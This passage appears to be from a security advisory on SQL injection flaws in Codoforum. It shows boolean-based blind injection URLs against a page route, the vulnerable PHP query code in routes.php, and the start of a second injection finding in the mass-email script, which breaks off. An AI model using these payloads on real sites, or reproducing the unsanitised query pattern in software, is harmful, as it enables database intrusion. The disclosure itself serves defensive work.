 Proof of Concept:
http://localhost/codoforum/index.php?u=/page/6 and
1=1%23/terms-of-service
-> true (terms and services displayed)
http://localhost/codoforum/index.php?u=/page/6 and
1=2%23/terms-of-service
-> false ("You do not have enough permissions to view this page!")
Code:
routes.php:593
$pid = (int) $id;
$user = \CODOF\User\User::get();
$qry = 'SELECT title, content FROM ' . PREFIX . 'codo_pages p '
. ' LEFT JOIN ' . PREFIX . 'codo_page_roles r ON
r.pid=p.id '
. ' WHERE (r.rid IS NULL OR  (r.rid IS NOT NULL AND
r.rid IN (' . implode($user->rids) . ')))'
. ' AND p.id=' . $id;
SQL Injection 2
The script processing the mass sending of email does not properly handle
the subject, body, or roles arguments it retrieves from a POST request.
The script can only be accessed by authenticated users.
The following request: